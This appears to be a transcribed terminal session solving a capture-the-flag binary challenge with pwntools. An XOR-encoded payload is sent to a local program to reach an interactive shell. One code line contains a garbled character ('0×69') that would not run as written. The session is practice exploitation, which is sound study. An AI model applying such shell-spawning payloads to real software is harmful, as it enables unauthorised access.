 ┌──(kali㉿kali)-[~/16/pwns-main/chall_09]
└─$ ipython3
Python 3.11.8 (main, Feb  7 2024, 21:52:08) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.20.0 -- An enhanced Interactive Python. Type '?' for help.

In [1]: from pwn import *

In [2]: p=process("./chall_09")
[x] Starting local process './chall_09'
[+] Starting local process './chall_09': pid 796556

In [3]: payload = xor(b'=\x01',0×69)+b'\x00'

In [4]: print(payload)
b'Th\x00'

In [5]: p.sendline(payload)

In [6]: p.interactive()
[*] Switching to interactive mode
ls
chall_09